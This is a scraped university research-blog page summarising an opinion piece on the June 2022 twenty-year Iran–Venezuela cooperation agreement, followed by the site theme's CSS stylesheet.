					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela.jpg" alt="Iran and Venezuela on Cooperation Road" class="wp-image-4314" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/06/venezuela-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>The Iran-Venezuela 20-year agreement will send an important message to the West, especially the US, that the countries facing sanctions are exploring alternatives, says the author.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/changing-geopolitical-landscape-of-the-middle-east-and-its-implications/" target="_blank" rel="noreferrer noopener">Tridivesh Singh Maini</a></strong>, Assistant Professor, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>On June 11, 2022, Iran and Venezuela signed a 20-year agreement that aims to strengthen bilateral cooperation between both countries in a number of areas: petrochemicals, defence, agriculture, tourism, and culture.</p>



<p>The 20-year “cooperation road map’ agreement was signed by the Iranian Foreign Minister Hossein Amirabdollahian and his Venezuelan counterpart Carlos Faria, in the presence of Iranian President Ebrahim Raisi and Venezuelan President Nicolas Maduro, who was in Iran for a two-day state visit.</p>



<p>Since 2020, Iran has also been helping Venezuela by sending gasoline and equipment for repairing the non-functional refineries of Petróleos de Venezuela (PDVSA), Venezuela’s state-owned oil and natural gas company.</p>



<p>While the focus of the 20-year agreement is on strengthening linkages in energy and finance, it also aims to bolster people-to-people links. One important announcement in this context, made during the signing of the agreement, was the commencement of a flight between Tehran and Caracas from July 18, 2022.</p>



<p>Both sides lashed out at western sanctions and referred to the need for jointly fighting against ‘imperialism’ – while alluding to the west. Iranian President Ebrahim Raisi lauded Venezuela for taking on imperialistic sanctions.</p>



<p>He also said: “Sanctions and threats against the Iranian nation over the past 40 plus years have been numerous, but the Iranian nation has turned these sanctions into an opportunity for the country’s progress.” Venezuelan President Maduro said: “The future of the world is one of equality and justice and standing up against imperialism. We must build this future together.”</p>



<p><strong>Published in:</strong> TheRise.co.in</p>



<p><em>To read the full article, please click <a href="https://therise.co.in/11920/iran-and-venezuela-on-cooperation-road/" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/css
request_url: https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1
body_size: 12858
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Rowling
    Text Domain: rowling
	Theme URI: https://andersnoren.se/teman/rowling-wordpress-theme/
	Version: 2.1.1
	Description: Rowling is a clean, simple and elegant magazine theme for WordPress. It features a responsive design, great typography, Block Editor support, social menu support, custom accent color support, custom logo support, gallery post format support, and editor styles. Demo: https://andersnoren.se/themes/rowling/
	Tags: blog, three-columns, right-sidebar, custom-colors, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: Anders Norén
	Author URI: https://andersnoren.se
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: rowling
	Requires PHP: 5.4
	Tested up to: 6.0
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset & Clearfix
	1.	Document Setup
	2.	Structure
	3.	Top Navigation
	4.	Search Container
	5.	Header
	6.	Navigation
	7.	Content
	8.	Post Formats
	9.	Single Post
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Page & Page Templates
	14.	Pagination
	15.	Sidebar
	16.	Credits
	17.	Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0.	CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { 
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	line-height: 1;
	font-family: inherit;
	text-align: inherit;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

blockquote:before, blockquote:after {
	content: "";
}

input[type=search] {
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1.	Document setup
/* -------------------------------------------------------------------------------- */


body {
	background: #f1f1f1;
	border: none;
	color: #111;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
}

a {
	color: #0093C2;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

* { 
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
	box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #222;
	color: #FFF;
}

::-webkit-input-placeholder { color: #A9A9A9; }
:-ms-input-placeholder { color: #A9A9A9; }

/* Clearing ---------------------------------- */

.clear:after,
.group:after,
.entry-content:after,
.widget-content:after,
[class*="__inner-container"]:after {
	clear: both;
	content: "";
	display: block;
}

/* Reset List Style -------------------------- */

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
	list-style: none;
	margin: 0;
}

.reset-list-style li {
	margin: 0;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
	position: absolute !important;
		left: -999999rem;
	width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	display: block;
	font-size: 1.4rem;
	font-weight: 700;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem 2.3rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000;
}

/* Skip Link --------------------------------- */

.skip-link {
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999999999;
}

.skip-link:focus {
	left: 2.5rem;
	text-decoration: none;
}

/* Accessibility Settings -------------------- */

@media ( prefers-reduced-motion: reduce ) {
	* {
		animation-duration: 0s !important;
		transition-duration: 0s !important;
	}
}

/* Transitions ------------------------------- */

body a,
.secondary-menu > li.menu-item-has-children a:after,
.primary-menu li a,
.post-tags a:before,
.tagcloud a:before,
.search-button {
	transition: all .1s ease-in-out;
}

.post-nav a,
.respond input,
.respond textarea,
.archive-nav a,
.blog-title a,
.primary-menu ul .menu-item-has-children::after,
.secondary-menu ul .menu-item-has-children::after,
.to-the-top,
.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	transition: all .2s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Element Base
/* -------------------------------------------------------------------------------- */


p,
blockquote,
li,
address,
dl,
pre {
	line-height: 1.5;
	margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700; 
	line-height: 1.2;
	margin: 50px 0 25px;
}

h1 { font-size: 2.5em; }
h2 { font-size: 2em; }
h3 { font-size: 1.6em; }
h4 { font-size: 1.4em; }
h5 { font-size: 1.2em; }

h6 {
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote {
	padding: 30px 30px 30px 90px;
	background: #fafafa;
	border: 1px solid #eee;
	position: relative;
	font-style: italic;
}

blockquote p { 
	font-style: italic; 
}

blockquote:after {
	content: '”';
	width: 90px;
	font-family: 'Georgia', serif;
	font-size: 72px;
	line-height: 72px;
	font-weight: 700;
	font-style: normal;
	text-align: center;
	color: #0093C2;
	position: absolute;
	top: 31px;
	left: 0px;
}

blockquote cite {
	display: block;
	margin-top: 1.1em;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.75em;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote cite:before { 
	content: "— "; 
}

hr {
	width: 128px;
	max-width: 60%;
	height: 2px;
	background: #DDD;
	margin: 50px auto;
	border: 0;
}

hr.is-style-wide,
hr.is-style-dots {
	max-width: 100%;
	width: 100%;
}

hr.is-style-dots {
	background: none;
}

code, kbd, pre {
	background-color: #eee;
	font-family: Menlo, Monaco, monospace;
	font-size: 0.85em;
}

.highlight {
	background-color: #fcf8a5;
	display: inline;
	padding: 2px 3px;
}

kbd,
code {
	padding: 5px;
	border-radius: 3px;
}

dl dt { 
	font-weight: bold; 
}

ul,
ol {
	margin: .5em 0 .5em 1.5em;
}

li {
	margin: .5em 0;
}

address {
	background: #F1F1F1;
	padding: 3% 3.5%;
}

pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	line-height: 140%;
	padding: 2% 2.5%;
	background: #eee;
	border: 1px solid #ddd;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
	font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
	margin: 0;
}

/* Makes Jetpack Tiled Galleries play nice with the related posts field */
.tiled-gallery { 
	clear: none !important; 
}

.wp-caption { 
	max-width: 100%; 
}

.wp-caption > a,
.wp-caption img {
	display: block;
}

.wp-caption-text,
.gallery-caption,
figcaption {
	color: #444;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.9rem;
	font-weight: 700;
	line-height: 130%; 
	margin: 12px auto 0;
	text-align: center;
}

.gallery-caption {
	font-size: 16px;
	line-height: 24px;
}

.gallery-icon a {
	border: none;
}

/* Tables ------------------------------------ */

table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2em 0;
    width: 100%;
}

th,
td {
	padding: 10px;
	margin: 0;
	overflow: visible;
	line-height: 120%;
	border-bottom: 1px solid #DDD;
}

caption {
	color: #111;
	text-align: center;
	padding: 10px;
}

thead {
	vertical-align: bottom;
	white-space: nowrap;
}

th {
	font-weight: 700;
	color: #111;
}

/* Forms ------------------------------------- */

fieldset {
	padding: 25px;
	border: 2px solid #ddd;
	margin-bottom: 1em;
}

fieldset legend {
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.8rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 12px;
	background: #0093C2;
	color: #fff;
}

label {
	font-size: 1rem;
	font-family: Lato, Helvetica, sans-serif;
	font-weight: 700;
}

input,
textarea { 
	font-family: Lato, Helvetica, sans-serif; 
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	background-color: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #111;
	font-size: 0.9em;
	margin: 0;
	padding: 20px;
	width: 100%;
	-webkit-appearance: none;
}

input[type="file"] {
	padding: 10px;
	background: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
}

textarea { 
	height: 180px; 
	line-height: 140%;
}

button,
.button,
.faux-button,
:root .wp-block-button__link,
:root .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 16px 20px;
	margin: 0;
	border: none;
	border-radius: 2px;
	background: #0093C2;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	-webkit-appearance: none;
}

input[type="submit"] + input[type="reset"],
input[type="submit"] + input[type="button"],
input[type="reset"] + input[type="submit"],
input[type="reset"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="submit"] + input[type="submit"] {
	margin-left: 5px;
}

button:hover,
.button:hover,
.faux-button:hover,
:root .wp-block-button__link:hover,
:root .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	cursor: pointer;
	opacity: 1;
}


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	width: 1200px;
	max-width: 88%;
	margin: 0 auto;
}

.wrapper { 
	position: relative; 
}

.wrapper:before {
	content: "";
	display: block;
	width: 28.5%;
	background: #f1f1f1;
	border-left: 1px solid #ddd;
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
}

.content,
.sidebar {
	padding-top: 50px;
	padding-bottom: 50px;
}

.content {
	width: 68%;
	float: left;
}

.content:before {
	content: "";
	background: #fff;
	position: absolute;
	z-index: -9999;
	top: 0;
	right: 28.5%;
	bottom: 0;
	left: -10000px;
}

.sidebar {
	float: right;
	padding: 50px 0 50px 3.75%;
	width: 28.5%;
}


/* -------------------------------------------------------------------------------- */
/*	3.	Top Navigation
/* -------------------------------------------------------------------------------- */


.top-nav { 
	background-color: #26272B; 
}

/* Secondary Menu ---------------------------- */

.secondary-menu {
	float: left;
	font-size: 0.9rem;
}

.secondary-menu a {
	text-decoration: none;
}

.secondary-menu li { 
	line-height: 1;
	position: relative; 
}

.secondary-menu > li { 
	float: left; 
}

.secondary-menu > li > a {
	display: block;
	padding: 21px 15px;
	color: #999;
}

.secondary-menu > li.menu-item-has-children > a { 
	padding-right: 30px; 
}

.secondary-menu > li.menu-item-has-children > a:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #777;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	right: 15px;
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a,
.secondary-menu li.current-menu-item > a { 
	color: #fff; 
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a { 
	background: #1D1D20; 
}

.secondary-menu > li.menu-item-has-children:hover > a:after,
.secondary-menu > li.menu-item-has-children.focus > a:after { 
	border-top-color: #fff; 
}

/* Sub Menus --------------------------------- */

.secondary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
	z-index: 999;
	left: -9999px;
	top: 50px;
	 transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.secondary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-left-color: #666;
	position: absolute;
	z-index: 1001;
	right: 6px;
	top: 50%;
	margin-top: -4px;
}

.secondary-menu ul li { 	
	width: 200px; 
	background: #1D1D20;
}

.secondary-menu ul li + li { 
	border-top: 1px solid #333; 
}

.secondary-menu ul a {
	display: block;
	padding: 15px;
	line-height: 130%;
	color: #999;
}

.secondary-menu ul li:hover > a,
.secondary-menu ul li.focus > a { 
	color: #fff; 
}

.secondary-menu ul .menu-item-has-children:hover::after,
.secondary-menu ul .menu-item-has-children.focus::after { 
	border-left-color: #fff; 
}

.secondary-menu > li:hover > ul,
.secondary-menu > li.focus > ul {
	opacity: 1;
	left: 0px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.secondary-menu ul ul { 
	padding-top: 0;
	top: 5px;
}

.secondary-menu li > ul > li:hover > ul,
.secondary-menu li > ul > li.focus > ul {
	opacity: 1;
	left: 200px;
	top: 0;
	margin-left: 0;
}

/* Social Menu ------------------------------- */

.social-menu { 
	float: right; 
	padding: 10px 0;
}

.social-menu li { 
	float: left;
	margin-left: 10px; 
	position: relative;
}

.social-menu li:first-child { 
	margin-left: 0; 
}

.social-menu a {
	border: 2px solid #33363B;
	border-radius: 999px;
	color: #fff;
	display: block;
	height: 36px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	width: 36px;
}

.social-menu a:hover,
.social-menu a.active { 
	border-color: #fff;
	color: #fff;
}

.social-menu a::before {
	content: '\f0c1';
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	right: 0;
}

/* NON-BRAND ICONS */

.social-menu a[href*="mailto"]::before { content: '\f0e0'; }
.social-menu a[href*="/feed/"]::before,
.social-menu a[href*="rss"]::before { content: '\f09e'; }
.social-menu a[href*="?s"]::before { content: '\f002'; }

/* BRAND ICONS */

.social-menu a[href*="500px.com"]::before { content: '\f26e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="amazon.com"]::before { content: '\f270'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="angel.co"]::before { content: '\f209'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="audible.com"]::before { content: '\f373'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="behance.net"]::before { content: '\f1b4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="blogger.com"]::before { content: '\f37d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="codepen.io"]::before { content: '\f1cb'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="creativecommons.com"]::before { content: '\f25e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="deviantart.com"]::before { content: '\f1bd'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="digg.com"]::before { content: '\f1a6'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="discordapp.com"]::before { content: '\f392'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="dribbble.com"]::before { content: '\f17d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="ebay"]::before { content: '\f4f4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="etsy.com"]::before { content: '\f2d7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="facebook.com"]::before { content: '\f39e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="flickr.com"]::before { content: '\f16e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="github.com"]::before { content: '\f113'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="gitlab.com"]::before { content: '\f296'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="goodreads.com"]::before { content: '\f3a9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="houzz"]::before { content: '\f27c'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="imdb.com"]::before { content: '\f2d8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="instagram.com"]::before { content: '\f16d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="kickstarter.com"]::before { content: '\f3bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="jsfiddle.net"]::before { content: '\f1cc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="linkedin.com"]::before { content: '\f0e1'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="last.fm"]::before { content: '\f202'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="medium.com"]::before { content: '\f3c7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="meetup.com"]::before { content: '\f2e0'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="mixcloud.com"]::before { content: '\f289'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="patreon.com"]::before { content: '\f3d9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pscp.tv"]::before { content: '\f3da'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pinterest"]::before { content: '\f231'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="play.google.com"]::before { content: '\f3ab'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="plus.google.com"]::before { content: '\f0d5'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="producthunt.com"]::before { content: '\f288'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="quora.com"]::before { content: '\f2c4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="reddit.com"]::before { content: '\f281'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="slack.com"]::before { content: '\f198'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="soundcloud.com"]::before { content: '\f1be'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="spotify.com"]::before { content: '\f1bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="tumblr.com"]::before { content: '\f173'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitch"]::before { content: '\f1e8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitter.com"]::before { content: '\f099'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="vimeo.com"]::before { content: '\f27d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="wordpress.org"]::before,
.social-menu a[href*="wordpress.com"]::before { content: '\f411'; font-family: 'Font Awesome 5 Brands'; }
